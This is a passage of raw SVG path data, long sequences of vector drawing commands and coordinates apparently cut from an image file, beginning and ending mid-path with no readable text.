28-.18.4l-.65.34C84.07,68.54,84.12,68.4,84,68.42Zm.73.3.06,0c-.33.46-.6.84-.83,1.14l-.29.16C84.11,69.48,84.5,69,84.72,68.72Zm-2,3.26,1.14-.6c-.5.59-1.07,1.23-1.61,1.81l-.06.06L80.77,74C81.29,73.54,82,72.79,82.75,72Zm.94.45h.08l-.66.36.63-.71C83.62,72.3,83.58,72.44,83.69,72.43Zm1.72-2.19.28-.38a.5.5,0,0,0,.09-.2l.29-.28.65-.68.85-.46-.56.61h0l0,0-1,1-.1,0ZM87.78,68s0-.06,0-.07l.08,0Zm.12-1.3a.36.36,0,0,0,.29,0c-.21.23-.46.48-.74.76s-.75.71-1.07,1l-.59.31c.73-.78,2.19-2.37,3.11-3.48a12.69,12.69,0,0,0,2.18-1.07,7.57,7.57,0,0,0-.56.74l-.18.11c-.13.08-.23.15-.33.2a1.51,1.51,0,0,0,.2-.2.4.4,0,0,0,.08-.32h-.1c-.2,0-.27.12-1.34,1.24-.4.22-.72.36-.77.41A.39.39,0,0,0,87.9,66.71Zm5-3c-.86.54-1.18.68-1.61.91l.22-.3c.08-.11.2-.25.33-.4l1.66-.83-.42.51ZM94.17,63a.47.47,0,0,0-.23,0l.25-.32c.33-.18.36-.29.26-.32a1,1,0,0,1,.11-.15l1.33-1.39,1-.43A25.29,25.29,0,0,0,94,63.75a.47.47,0,0,0,.16,0l-.37.47L92.21,65l1.09-1.25C93.93,63.38,94.33,63.08,94.17,63ZM94,66.09a.51.51,0,0,0-.19,0,3.38,3.38,0,0,0-.59.31c.3-.38.59-.75.83-1.08,1.41-.87,1.09-.85,1.06-.85a.39.39,0,0,0-.28,0c.71-.69,1-1.16,3-3.29.86-.56.85-.71.66-.7l.28-.28.52-.53c.07,0,.67-.22,1.48-.52-.46.4-.54.38-.66.58s-.11.23-.08.27l-.26.22-.16.06c-.89.34-.75.49-.48.47-1,.82-1.49,1.22-1.88,1.58-.58.33-.7.48-.43.42-.22.23-.46.51-.82.92-.92,1-1,1-1,1.29,0-.06.07.15.42-.2a27.48,27.48,0,0,1,2.17-2.3l.34-.16c.77-.39,1.82-.83,2.86-1.27,0,.14.24,0,.37-.1l.07-.08c1.18-.49,2.31-1,3-1.27-.47.64,0,.42.28.14s.71-.73,1.11-1.14l1-.41c-.77.73-1.38,1.32-1.38,1.33a.26.26,0,0,0,0,.09.77.77,0,0,0-.27.17c-.43.51.38.12,2-.62-.67.61-1,1-.82,1a.29.29,0,0,0,.16,0c-.22.14-.25.32-.24.32.26.09,0,.05,2-.85-.18.21-.37.44-.59.68s-.25.59.07.38l1.22-1.37.9-.39c-.38.42-.64.74-.47.72h.08l-.58.27c-.36.16-.7.65.55.08l1.28-.57c-.44.48-.69.84-.46.81a.4.4,0,0,0,.34-.14s.07.06.17.06.09,0,.49-.16a1.52,1.52,0,0,0-.21.18.4.4,0,0,0-.12.33c.26.08.45-.11,1.33-.92.51-.21,1-.39,1.34-.53l-.78.77c-.71.34-.68.49-.49.49a.33.33,0,0,1-.06.06c-.31.31-.15.67.34.17l.29-.28s0,0,0,0l.11-.11,0,0h0a1.14,1.14,0,0,0,.11-.11l.7-.29.29-.1-.93,1c-.52.21-1.19.5-2,.86-1,.45-.64.64-.26.46.63-.3,1.24-.56,1.81-.8l-.3.35c-.18.23-.19.71.47-.07l.46-.53,1.48-.59-.08.09c-.22.25-.45.49-.67.73-6.89,3.26-5.07,3-4.86,2.88a46.56,46.56,0,0,1,4.35-2.32c-.21.23-.42.45-.61.67-1.73.81-2.86,1.41-2.18,1.36a15.78,15.78,0,0,0,1.59-.71c-1,1.12-1.61,1.87-1.18,1.75,0,0,1-1,2.12-2.2l1.38-.66c-.28.37-.57.73-.84,1.08l-.78.35c-.45.19-.39.43,0,.32l.39-.17c-.33.42-.65.82-.92,1.18h-.06l-2.94,1.11-.21.08,1-.91.6-.27c.24-.1.43-.41,0-.28a.38.38,0,0,0,.07-.26h-.1a4.39,4.39,0,0,0-.7.55c-1.13.5-1.65.58-1.83.8-.32.39.35.17,1.12-.16-.32.3-.64.62-.92.9-2.12.95-1.66,1.21-1.32,1a3.54,3.54,0,0,1,.79-.47c-.18.21-.25.33-.15.32s.21,0,.94-.68l1-.4.42-.16c-.18.18-.6.66-1,1.07l-2.52,1.36a3.48,3.48,0,0,0-.34.19.45.45,0,0,0-.15.25h0a2,2,0,0,0-.39.41l-.25.31c-.33.17-.64.32-1,.46.44-.48.79-.84,1-1.1.49-.28.69-.44.39-.43.13-.15.16-.22.09-.25s.06-.31-.82.56l-1.22.57c.3-.37.61-.74.91-1.08,1.49-.61,1.6-.57,1.69-.83a.38.38,0,0,0-.2,0s.11-.08-1,.36l.27-.25a1.85,1.85,0,0,0,.25-.22.4.4,0,0,0,.11-.3s0,0-.09,0c1.33-.58,1.6-.66,1.46-.77a9.72,9.72,0,0,0-2.84,1c.61-.68,1.08-1.22,1.11-1.27a.44.44,0,0,0,0-.28c-.31,0-.49.33-1.86,1.88-.49.22-1,.47-1.53.72.67-.74,1.55-1.73,2.18-2.5,1.56-.67,2.73-1.17,2.44-1.27,0,0-.12-.1-.49.08l-1.56.69c.39-.52.53-.82.17-.62a5.7,5.7,0,0,0-.89.93l-.86.39,1.72-2h0c.16-.11.22-.25,0-.25s-.14,0-.24,0a6.32,6.32,0,0,0-1.24.55l-.1.07.61-.68.17-.2h0l1.27-.49c-.26.27-.26.33-.25.45a.49.49,0,0,0,.33-.1l.71-.66c.4-.17.58-.27.46-.31a.13.13,0,0,0-.08,0c1.18-1.09,1.45-1.4,1.13-1.36a.5.5,0,0,1-.53.1c-.26,0-2.12.84-2.45,1-3.52,1.22-2.75,1.41-2.21,1.17,1.63-.72,3.84-1.47,4.64-1.86L106,62.35,104.2,63a.22.22,0,0,0-.11,0l-.73.29c-.91.36-.63.56-.12.35l.27-.1c-.33.33-.81.86-1.5,1.68l-.25.13-1.22.73c2.19-2.62,2.75-3.22,2.51-3.19a.45.45,0,0,0-.29.09c-.09.07-.58.62-1.22,1.39-.44.21-1.1.6-1.84,1,.25-.31.53-.64.84-1,1-.64,1.47-1,1-.93a2.79,2.79,0,0,0-.36.2l.72-.83a7.52,7.52,0,0,0,.54-.64.59.59,0,0,1,0-.08c.7-.27,1.66-.65,2.31-.92.44-.18.37-.48-.13-.27l-1,.4h0c-2,.81-2.31.78-2.41,1.09a.46.46,0,0,0,.31,0l.37-.14c-.44.44-1.07,1.14-1.76,1.94l-1,.56.84-1c.81-.49,1.28-.8,1.17-.89s-.17-.06-.54.15l.25-.27.14-.16a.46.46,0,0,0,.11-.35.43.43,0,0,0-.32.1c-.11.09-.55.59-1.12,1.25l-.67.41a.43.43,0,0,0,.07-.26c-.27-.07-.29,0-1.83,1.3l-.55.32-2.23,1.29.11-.12.07-.17c.28-.26.56-.5.82-.73.46-.26,5.48-3.18,4.42-3a17.3,17.3,0,0,0-1.68,1c-.58.38-1,.67-1.43.91,1-.89,1.79-1.51,2.16-1.88.19-.13.29-.24.31-.39a.49.49,0,0,0-.34,0s-3,1.74-2.65,1.88a.42.42,0,0,0,.25,0h0A2,2,0,0,0,97,64l.54-.36-1.75,1.5c-1.35,1.15-1.54,1.33-1.55,1.51l0,0-.93,1h-.09s.21-.21-1.92,1c.42-.44.91-1,1.39-1.58l.86-.53a1.84,1.84,0,0,0,.35-.22A.42.42,0,0,0,94,66.09Zm-1,2.4.89-1c.3-.14.88-.47,2-1.15a.38.38,0,0,0-.08.25.34.34,0,0,0,.28,0c.09,0,.93-.72,1.69-1.35L99,64.58l.2-.11-.82,1c-2,1.22-4.22,2.57-4.25,2.6-.26.27-.09.34.21.2a8.82,8.82,0,0,0-1.15,1.08l-1.35.76-.63.34c.35-.35.74-.76,1.13-1.17.4-.23.87-.5,1.44-.81a.5.5,0,0,0,.23-.3.35.35,0,0,0-.14,0S94,68,93,68.49Zm6.5-3.38-.79,1-.95.58.82-1Zm1.41,0-1.26,1.52-1.81,1.07c.29-.38.66-.84,1.13-1.41Zm2.35-.82a.4.4,0,0,0-.06.13c.19.09.3,0,.9-.24l-1.7,1.94-1.22.57C101.77,66.07,102.45,65.28,103.29,64.33ZM100.35,69l.82-.92c.37-.19.78-.39,1.07-.56l-.79.93Zm1.34-1.52,1-1.17.89-.39-1,1.23C102.44,67.18,102.27,67.24,101.69,67.52Zm1.37,1.06.83-.91c.63-.3,1.15-.53,1.58-.72h0a8,8,0,0,0-1,1C104.16,68,103.66,68.29,103.06,68.58Zm.15,2.1-.45.53a1.86,1.86,0,0,0-.17.25l-1.07.45a.36.36,0,0,0,0-.26.27.27,0,0,0-.11,0c-.11,0-.21.18-.37.44l-1.07.47c.08-.17.18-.36.29-.57C101.34,71.51,102.35,71.06,103.21,70.68Zm-.78,0a5.34,5.34,0,0,0,1-1l1.12-.54-.87,1C103.26,70.34,102.86,70.51,102.43,70.69Zm11.06-5.85c.19-.27.42-.59.71-1l1.11-.48-.67,1-.39.18c-.41.17-.6.51.09.26l-.74,1.1c0-.06-.25,0-.36,0l-.67.31c.12-.2.28-.47.69-1,.2-.08.22-.11.28-.25C113.47,65.07,113.74,64.84,113.49,64.84Zm1.21,2.5.6-.84.36-.16-.12.15a2.18,2.18,0,0,0-.27.38.41.41,0,0,0,0,.25A4.78,4.78,0,0,0,114.7,67.34Zm-1.32.58c.18-.21.52-.66.9-1.17l.17-.1c.15-.15.15-.22.08-.24l.47-.67a.5.5,0,0,0,.31,0l.23-.1-.49.69c-.2.11-.28.23-.19.28a7,7,0,0,0-.57,1Zm2.51-2.8-.49.21-.16.08.24-.33.63-.26Zm.63-.84-.68.28c.2-.27.32-.45.32-.45l.11-.14.75-.32Zm-.8-.07a6.44,6.44,0,0,0-.4.58c-.34.15-.65.29-.87.41l.42-.62Zm-.54-.08.68-1,1-.4-.76,1Zm-1.12,2.39-.75.37.93-1.38h.13l.6-.23Zm4.48-5.81a.47.47,0,0,0-.15.06l-1.23.56a4.56,4.56,0,0,0,.36-.49l0,0c.26,0,.46.13.66,0-.1,0,.16-.19-.79-.3l.06,0a4.69,4.69,0,0,0,.67-.3l0,.06Zm-3-1.54-.56.65a7.34,7.34,0,0,0-1.34.45c.35-.38.68-.72,1-1l.22-.08C115,59.25,115.09,59.24,115.55,59.17Zm-.61-1.8h0Zm0,.29Zm-.84-.23c-.56,0-1.21.12-1.33.15l-.08,0,.08-.07.74-.29.62-.08c.16,0,.23-.1.22-.15l.34.2C114.62,57.26,114.42,57.33,114.15,57.43Zm-.92-1-.33.1c-.48,0-.93.12-1,.12-.86.15-1,.14-1.17.35s.14.08.63,0l-1.15.42c0-.06,0-.09,0-.09h-.07c-.1,0-.13,0-.39.27l-1,.41,1.32-1.16.31-.11a1.1,1.1,0,0,0,.3,0,16.3,16.3,0,0,0,2.29-.43Zm-2-.9h-.14l-.22,0h0l.14-.09ZM89.3,59.68l1.18-.62-1.17,1.13-.32.19C89.25,60,89.38,59.7,89.3,59.68Zm.29,4.75a1.52,1.52,0,0,0,.39-.49c.36-.23.68-.44.92-.61-1,1.25-.2.82-.11.7.62-.78,1.36-1.58,2-2.33l.72-.35-.74.87-.35.17c-.64.31-.52.5-.2.42l.06,0-.77.91c-.89.45-1.79.92-2.33,1.24A4.43,4.43,0,0,0,89.59,64.43Zm5.31-3h0a.91.91,0,0,0-.14.07h0a.46.46,0,0,0-.39,0l-.77.35c.23-.27.46-.53.66-.78a10.17,10.17,0,0,0,.9-.76c.14-.05.55-.24,1.31-.57-.27.31-.52.58-.75.82-.44.21-.78.4-.82.53a.39.39,0,0,0,.29,0Zm3.36-1.65a.47.47,0,0,0-.26-.06l1-1c.73-.3,1.56-.58,2.19-.82-.48.51-.86,1-1.05,1.2l-.38.17c.39-.41.69-.78.52-.76a.44.44,0,0,0-.31.13s-1,1-2.18,2.26c-.82.49-1.37.8-1.73,1l1.57-1.72L98,60A.47.47,0,0,0,98.26,59.77Zm1.68.7,1.69-.64a8.61,8.61,0,0,0-.67.83c-1,.41-1.88.77-2.52,1.07C98.82,61.4,99.31,61,99.94,60.47Zm.43.71Zm2.89-1.48c.24-.24.53-.54.86-.9l.25-.14c.14-.13.15-.2.1-.22.58-.63,1.3-1.39,2.17-2.29l1.27-.45h0c-.18.21-.41.45-.69.75-.58.25-.88.44-.5.46h0c-.67.62-1.18,1.13-1.57,1.53-.2.11-.3.2-.25.24h0l-.4.44A6.17,6.17,0,0,0,103.26,59.7Zm4.06-1.07c-.56.26-1,.45-1.37.6.44-.38,1-.93,1.66-1.48.46-.19,1-.4,1.56-.61l-1.53,1.34Zm.89-1.44c.48-.44.93-.87,1.26-1.2l1.22-.13a.9.9,0,0,0-.27.18l0,.05-.7.13a.47.47,0,0,0-.39.22.42.42,0,0,0,.33.09l.32-.06-.18.17-.4.13Zm2.38-.83ZM97.89,53l-1.32.45h0a12.73,12.73,0,0,1,1.19-.52A.33.33,0,0,0,97.89,53ZM87.64,57.42l-.36.46,0,0c.08-.13,0-.14-.18-.07l.08-.11ZM86.48,58a.86.86,0,0,0-.07.1l-.26.13.16-.25S86.38,58.05,86.48,58Zm-5.64,5,.4-.41a.38.38,0,0,0,0,.3.33.33,0,0,0,.35-.14L82,62l.43-.27-.1.16c-.32.36-.64.73-1,1.07l-.8.47C80.68,63.27,80.76,63.15,80.84,63Zm8.25-3.93a.31.31,0,0,0-.17.05l.41-.44.79-.41-.89.85-.16.16C89.11,59.18,89.12,59.11,89.09,59.08Zm2.12-.42c.8-.44,1.52-.85,2-1.16l-.46.45c-.24.24-.42.38-.53.5l-.66.41-1.06.64A6.64,6.64,0,0,0,91.21,58.66Zm-.58,1.13,1.09-.67c-.52.58-1,1.18-2,2.35l-.15.19-.7.41c1.36-1.4,2.12-2.14,1.92-2.3A.23.23,0,0,0,90.63,59.79Zm-2,5.11.15-.18.17-.11Zm.62-.83c.13-.19.16-.3.08-.29a10.44,10.44,0,0,0,2.56-1.93.48.48,0,0,0-.3,0l-.08,0,.24-.28c.53-.62,1-1.08,1.32-1.44a5.92,5.92,0,0,1,.56-.25l-.1.09c-.17.17-.23.46,0,.38-.3.35-.61.7-.92,1a1.45,1.45,0,0,0-.25.14c-.15.13-.17.21-.11.25-.29.3-.55.59-.77.84-.07-.05-.26,0-.42.15A17.44,17.44,0,0,1,89.21,64.07Zm7.48-4.77-.92.4c.45-.45.94-1,1.42-1.47a.25.25,0,0,0,.18,0L98,58,97,59.19Zm4.94-2c-.24.07-.68.22-1.43.51a9,9,0,0,1,1.35-1.47c.21-.06.52-.18,1-.37a.43.43,0,0,0,.22,0L103,56Zm2.13,1.3L103,59l1.08-1.14.79-.35Zm.79-1.3.69-.76a.32.32,0,0,0,.2,0,3.33,3.33,0,0,0,.48-.16l-.64.66Zm1.51-1.71,0,0,.84-.24-.53.55c-.3.1-.59.21-.87.32C105.74,56,105.91,55.81,106.06,55.63Zm-5.85-1.43-.44.39a.3.3,0,0,0-.16,0,3.5,3.5,0,0,0-.67.2,3,3,0,0,0,.4-.61l1.67-.6-.29.23a3.6,3.6,0,0,0-.54.16C99.92,54.1,100.05,54.19,100.21,54.2Zm-2.53-.73,0,0,.45-.16h0Zm-14.47,7c-.13.23-.26.44-.38.63l-.41.25C82.71,61,83,60.73,83.21,60.46Zm1,.34-.53.58.41-.61.21-.11Zm1.78-1.41c.43-.49.79-.89,1-1.16h0l-.86,1.11-.25.12Zm.86-.32.06-.08,0,0L87,58.9a.09.09,0,0,0,.08,0l-.13.12Zm3,3.6L91,62a4.42,4.42,0,0,0-.41.56l-1.1.73c.29-.34.44-.55.36-.58S89.84,62.67,89.81,62.67Zm-1,.23c.35-.35.76-.74,1.07-1.06l.32-.2c-.16.24-.18.36,0,.28.06,0,.82-.8,1.55-1.56.29-.16.62-.37,1.32-.76l-.37.4c-.8.38-1.45.79-1.49,1.08,0,0,.09.13.47-.1l.23-.14-.5.56A18.08,18.08,0,0,0,88.84,62.9Zm5.36-3.53-.55.23c.2-.2.37-.38.52-.55l.72-.37L94.6,59a.52.52,0,0,0-.16.17Zm4.43-3.48h.07l-1.12.43.06-.06.56-.53c.23-.22.25-.23.28-.28a.57.57,0,0,0,.08-.23l0,0,.83-.27C98.81,55.47,98.4,55.92,98.63,55.89Zm-.25-1L98.2,55l-.1,0,.15-.16c.17-.2.3-.35.39-.47l.22-.07ZM90.24,56l-.4.42L89,56.9l.11-.12c.3-.21.66-.46,1.13-.75Zm-2.51,2.2,0,0,0,0ZM93,55.81l.2-.11c-.31.35-.62.69-.89,1a.45.45,0,0,0,.1-.25Zm.49.09.61-.68.1,0ZM96,54.24a1.3,1.3,0,0,0,.15-.2,9.81,9.81,0,0,1,1-.41l-.21.19Zm-3.93,1.47.1-.09.33-.18-.68.61.13-.13A.83.83,0,0,0,92.09,55.71Zm2.59-1.13a.76.76,0,0,0,.11-.14l.1,0,.07,0a2.08,2.08,0,0,0-.25.21Zm-.83.43-.12.06.3-.32h0C94,54.84,93.92,54.92,93.85,55Zm-.57-.32Zm-3.41,1.76h0Zm2-1.24.19-.08-.56.42C91.66,55.45,91.79,55.33,91.91,55.21Zm2.65-1,0-.06a.1.1,0,0,1,0,.05ZM95.43,56a6.12,6.12,0,0,0,.78-.3,4.22,4.22,0,0,0,.47-.22l-.5.51a10.86,10.86,0,0,0-1.14.46Zm-1.62,2.95-.17.09c.32-.32.84-.83,1.41-1.41l.55-.28c-.78.79-.88.82-1,1a1.25,1.25,0,0,0-.08.22l0,0a.31.31,0,0,0,0-.21.48.48,0,0,0-.35.18ZM95,58.27c.38-.34,1-.92,1.51-1.52a.72.72,0,0,0,.13-.14l1.08-1.19.14,0,.13,0-.71.8a26.66,26.66,0,0,0-2,2Zm3.06-3.67-.33.37c-.6.67-1.08,1.19-1.46,1.6l-.52.27c.22-.21.43-.43.64-.65.11-.06.17-.13.18-.19.48-.49.94-1,1.3-1.33ZM93,59.33l-.44.24.59-.61h0C93.09,59.1,93,59.25,93,59.33Zm-2.65,1.82.29-.34a.88.88,0,0,0,.32-.05l-.1.11-.09,0-.41.24Zm.62-.71c.7-.8,1.42-1.62,1.43-1.65s0-.1,0-.13l.1-.09c.25-.17.45-.31.58-.42,0,.09,0,.16,0,.16.24,0,.62-.44,1.48-1.43a1.4,1.4,0,0,0,.57-.2l.44-.19c-.35.35-.68.65-1,.93-.8.4-.87.43-.92.64a.36.36,0,0,0,.19,0l-.53.51c.06-.19,0-.29-.24-.1s.07,0-.55.61c-.22.21-.63.62-1.07,1.07A3.33,3.33,0,0,1,91,60.44Zm2.25-2.53.24-.23-.1.11-.11.12Zm.3-.91-.11,0L93.5,57c.92-.94,1.59-1.65,2.06-2.19l.19-.09c-.26.16-.18.26,0,.26l-2,2Zm1-1.6s0,0,0,0ZM92,57.87c.73-.67,1.88-1.81,2.79-2.77-1.35,1.5-2.17,2.18-2.26,2.45Zm.16-1,.06,0s0,0,0,0ZM90,58l1-1.09.51-.27a.68.68,0,0,0,.36-.17c-.38.37-.79.77-1.24,1.19Zm-.42-.71.46-.5a.52.52,0,0,0,.31-.14l.06-.06.24-.12s.1,0,.21,0q-.15.16-.33.33Zm-1,.54-.19.1c.11-.17.21-.32.28-.45l.44-.22Zm7.5-2.59Zm.28,0,.08,0-.13,0-.46.2c.08-.09.16-.19.25-.28S96.21,55.27,96.4,55.23Zm.24-.09.6-.28a2.08,2.08,0,0,1-.21.21A.69.69,0,0,0,96.64,55.14Zm4.21-1.08.75-.2-.21.19c-.63.26-1,.47-1,.53l.12,0a.3.3,0,0,0,.17.08l-.18.17c-.39.37-.44.41-.48.58-.09.39.35,0,1.19-.83l.66-.18a.85.85,0,0,0-.09.15l-.23.22a.51.51,0,0,0-.43.31l0,0-.8.69a.83.83,0,0,0-.17.21h0s-.82.29-1.58.6c.2-.22.38-.44.53-.63l.63-.25c.17-.1.34-.29,0-.28l-.29.1a3.5,3.5,0,0,0,.29-.44.46.46,0,0,0,.07-.21C100.09,54.71,100.42,54.41,100.85,54.06Zm-2.4,3.46-.93.35c.22-.23.43-.47.63-.69.37-.16.9-.38,1.71-.7l.35-.13a.67.67,0,0,0,.14-.09l.08,0a5.15,5.15,0,0,0,.82-.67,9.63,9.63,0,0,0,1.11-.46,3.33,3.33,0,0,1-.25.28c-.21.09-.28.19-.24.25-.72.7-.69.63-1.27,1.22a8.4,8.4,0,0,0-.58.67.34.34,0,0,0,0-.21H100c.13-.14,0-.26-1,0,.19-.25.27-.41.21-.43s-.17,0-.4.22ZM105,54.47a1.84,1.84,0,0,1,.22-.22.79.79,0,0,0,0-.13,1.39,1.39,0,0,1,.19-.06.48.48,0,0,0,.32.07l-.27.18Zm-1.21-.31-.13,0,.26-.24A1,1,0,0,0,103.77,54.16Zm-.77.23-.75.22.33-.37.54-.15c0,.07,0,.12,0,.12h.05Zm.41-.79,0,.06-.39.11Zm1,.23a.33.33,0,0,0,.12.05l-.28.11.09-.09Zm-.19.86-1.53.48.33-.37.3-.13.83-.24,0,.09a.34.34,0,0,0,.28,0Zm.59-1.07.36,0h0l-.37,0Zm1.45.16-.18,0h0l0,0Zm-4.2,2.06.18-.18,1.43-.44h0l-1.08.41Zm.13-2.15.16,0-.2.08Zm5.57.78-.45.06.21-.11Zm-.45.36-.87.31-.1,0c.13-.22.09-.28-.19-.13l-.26.26-1.23.41.39-.4c.43-.13.86-.27,1.24-.41C106.48,55,106.65,54.93,107.36,54.83Zm-3.31,1Zm-.36.36c-.29.12-.56.23-.79.34l.79-.8.66-.2Zm-4.21,1.91.28-.29.17-.17a1.45,1.45,0,0,0-.18.35Zm-.67.27-1.1.47,1-1.1a7.51,7.51,0,0,1,1-.28l.11,0C99.59,57.6,99.25,58,98.81,58.4Zm-5.42,2.68a12.87,12.87,0,0,0,1.2-1.53l1.14-.47c.37-.14.5-.4.1-.36,0,0-.33.13-.86.33.25-.24.52-.52.81-.82a2.64,2.64,0,0,0,.34-.18c.22-.17.21-.26.1-.27.33-.36.68-.72,1-1.08h.09c.07,0,.62-.21,1.18-.43l-.55.67c-.51.23-.89.44-.79.51a.38.38,0,0,0,.36,0,24.47,24.47,0,0,1-2.44,2.46c.08-.15.08-.23,0-.22s-.17,0-.42.29-.4.53-.64.83Zm-4.82,3.38-.58.35c.2-.19.38-.38.56-.56L89,64C88.88,64.08,88.76,64.23,88.57,64.46Zm-.18-.53a2.25,2.25,0,0,0,.29-.55c.21-.14.44-.29.68-.43Zm1.28-4.79c.44-.42.94-.89,1.54-1.44l.43-.22h0c0,.13,0,.21.12.18-.53.49-.65.56-.67.73l-.16.09C90.48,58.72,90.06,58.94,89.67,59.14Zm-1.32-.33c.24-.34.41-.58.51-.75,0,0,0,0,0,0l1.17-.63-1,1h0a.39.39,0,0,0-.29.18Zm-3.41,2,.57-.83.19-.1-.67.88Zm-2.23,1.31-.08,0,.33-.53.33-.38Zm.33-2v0h0Zm1.12-.44-.15.19.09-.15Zm.88-.47.12-.07-.59.94-.17.09Zm.77-.43.16-.08-.34.47-.16.16Zm12.77-5.38h0l0,0,0,0c-.37.14-.61.27-.52.33a.25.25,0,0,0,.16,0l-.24.25a.91.91,0,0,0-.13.1l-1.43.68.33-.35c.68-.36.93-.61.94-.72Zm.62.15,0,0-.58.24.08-.09v0Zm3.82-1-.18.14h-.13l.1-.06Zm-.55.45-.37.32-.62.17.52-.4h0l.25-.1Zm.44,0h.22l0,0-.33.09.09-.07Zm1.79,0-.12.13-.27,0,.23-.09Zm3.75,1.95-.14.18-1.19.4.4-.41Zm.83-.14-.42.14.06-.08Zm-.88.7,1.21-.2-.35.28a1,1,0,0,0-.42.14c-.33.11-.65.22-1,.34Zm-1.17,1.92-1.09.45,1.26-1.29,1.26-.47C108.22,56.64,107.72,57.11,107.23,57.56ZM102,60.27l-.33.12.87-.91.69-.27c-.44.45-.73.75-.74.75l-.08.13Zm-1.32-.59.85-.81c.53-.2,1.09-.42,1.62-.64l-1,1.11-1.52.57C100.67,59.79,100.7,59.72,100.67,59.68Zm1.52-1.46c.55-.54,1.17-1.14,1.75-1.73l1.44-.59-1.68,1.75Zm1-1Zm-1.66,1.24-.87.35,1.32-1.32c.17-.09.25-.16.19-.2l.29-.29a4.46,4.46,0,0,0,.68-.21l-.27.27C102.25,57.71,101.82,58.16,101.48,58.5Zm-4.1,1.4c-.27.09-.61.22-.94.35l.77-.84L98.27,59Zm-5.07,3.41.74-.85a15.55,15.55,0,0,0,1.49-.76l-.09.13-.29.37c-.15.16-.26.27-.34.37Zm-4.67,3c-.41.47-.79.89-1.12,1.25a.42.42,0,0,0-.19,0ZM86.1,68c-.29.32-.53.58-.71.8.15-.23.22-.38.18-.41l.18-.21Zm-1,.16c.41-.49,1.19-1.42,1.91-2.34.25-.17.57-.37.93-.59l-.77.89-.21.11c-.15.12-.2.22-.12.26l-.17.19-.36.4-.63.64c-.08,0-.26.08-.46.37h0Zm2.47-3.65-.21.13c.19-.26.36-.51.52-.74l.27-.17C88,63.91,87.81,64.17,87.56,64.5Zm-.25-.62c.28-.37.52-.67.71-.93l.15-.09c-.11.15-.27.37-.46.65l-.26.27Zm.3-.4Zm.69-1.81,1.31-1.28.8-.47a.46.46,0,0,0-.07.07l-.72.78A8.4,8.4,0,0,0,88.3,61.67Zm0-1.85-.13.06.42-.45,0,.07Zm-1,.5-.23.12c.21-.23.46-.54.79-1a1,1,0,0,1,.08-.11l.29-.13-.09.11-.34.43ZM84.1,61.81c-.12.13-.25.25-.38.38l.29-.45.06,0C84.05,61.77,84.06,61.81,84.1,61.81ZM82,63.14a4.2,4.2,0,0,0,.25-.38l.14-.08v0Zm-1.39.59-.1.11a.43.43,0,0,1,0-.05Zm-1.71.8c.06-.23.13-.43.19-.63a.31.31,0,0,0,0,.09.41.41,0,0,0,.33-.1s.46-.47,1-1l-.16.25Zm2.38-3.11-.1.11.14-.18A.25.25,0,0,0,81.3,61.42Zm-2.14,2.34a5.74,5.74,0,0,1,2.37-3.17l-1,1.17c-1.18,1.49-1.3,1.57-1.26,1.79Zm2.66-3.35,1-.56L82,61.29l-.42.44.17-.31c.47-.55.78-1,.62-1a.34.34,0,0,0-.22.06c0-.15,0-.24,0-.23a.36.36,0,0,0-.23.11h-.08Zm2.39-1.57a2.89,2.89,0,0,0-.29.45,1.08,1.08,0,0,0-.28.22l-.31.33,0,0a.47.47,0,0,0-.2.16,4.32,4.32,0,0,0,.22-.51C83.69,59.25,83.85,59.08,84.21,58.84ZM86,57.71l.14-.07a1,1,0,0,0-.12.15c-.18.3-.35.58-.52.84l-.07,0c.35-.49.44-.72.09-.52l-.18.18-.08,0c-.11.07-.09,0-.42.55l-.13.16-.3.16c.13-.22.18-.39.09-.54s0,0-.1,0l.26-.16a10.93,10.93,0,0,0,1.2-.69Zm.43-.23.82-.47,0,.06-.31.41a4.35,4.35,0,0,0-.48.37l0-.05C86.5,57.61,86.48,57.51,86.43,57.48Zm1.22-.69c.45-.25,1-.55,1.79-.91l-.1.12-.16.11c-.55.31-1.08.62-1.54.9A.42.42,0,0,0,87.65,56.79Zm16.33-4h-.7l.13-.11Zm1.8.48-.33,0c0-.05,0-.09-.15-.12a.56.56,0,0,0-.19,0h0l.07-.06h0Zm3.37,1.37-.63.1.13,0,.06,0,.36,0Zm1,.4-.48,0,.07,0a.56.56,0,0,0,.2-.11Zm.62.25-.86.22a.64.64,0,0,0,.12-.15l.68-.09Zm.76.32.53.23c-.25,0-.61.06-1.14.14,0-.09,0-.15,0-.17l.45-.06C111.46,55.72,111.52,55.67,111.52,55.63Zm1.07.47-.52.08,0,0a.88.88,0,0,0,.37-.1Zm-2.17,2.42.75-.31.73-.3c-.27.26-.58.56-.87.86l-1.56.7c.11-.09.21-.21.34-.34Zm.59-.59.46-.47a1.76,1.76,0,0,0,.66,0l.2,0Zm-.85.36-1,.42.78-.88,1.07-.41Zm.34-.67Zm-2,1.4-.8.36a10.94,10.94,0,0,0-1.21.59c.25-.2.85-.72,1.53-1.32.4-.18.83-.36,1.28-.54ZM114,56.81l-.43.13c-.44.05-1.35.15-1.87.26h0c.37-.11.82-.26,1.18-.39l.86-.08h.06Zm-.84,1-1.25.54c.2-.2.43-.41.69-.64,0,.08.18.13.27.13ZM111.31,59l1.4-.6a2.4,2.4,0,0,1-.23.21l-.77.71-1.07.43Zm2.92-.8-.22.19c-.35.13-.79.32-1.36.55l.67-.6.06,0Zm.43,0h0Zm.16.46q-.19.18-.42.42l-.62.23-.28.11.75-.71.48,0Zm-2,1.45Zm3.19-.36h.07l-.36.5-.92.42c.29-.33.55-.63.76-.9l.14,0Zm-.5,1.31c.15-.2.28-.4.41-.58l.62-.29h.12l-.45.56Zm.31.19c-.27.34-.56.73-.87,1.13l-.64.29c.29-.38.57-.75.83-1.11Zm-.9.08-1.2.55q.31-.33.6-.66l1-.48C115.2,60.88,115.05,61.07,114.9,61.27Zm2-1.62h0l-.44.2-.19.08c.07-.11.13-.2.17-.28Zm.64.49c-.2.07-.44.16-.72.28l.26-.32A2,2,0,0,1,117.52,60.14Zm-1,1.46-1,.46.5-.68.36-.46.56-.25a.74.74,0,0,0,.26.1C117.07,60.93,116.84,61.22,116.56,61.6Zm-.35.5-.58.82-1.07.45.6-.81ZM113,65c-.2.06-.46.16-.8.3.45-.56,1.06-1.34,1.68-2.15l.65-.28-.59.81a3,3,0,0,0-.34.16c-.25.17-.21.3,0,.27Zm-1.39.57c-.49.22-1.09.52-1.84.9.39-.46.65-.81.5-.79h0l1.77-.69C111.89,65.16,111.75,65.35,111.64,65.52ZM107.16,67Zm0,0ZM95,63.91ZM92.26,67l-1.18.7c.37-.36.86-.87,1.36-1.41l.76-.44C92.85,66.26,92.53,66.63,92.26,67Zm.89-1.5c.34-.39.66-.76.93-1.1l.9-.51-.13.16s-.11,0-.29.12a7.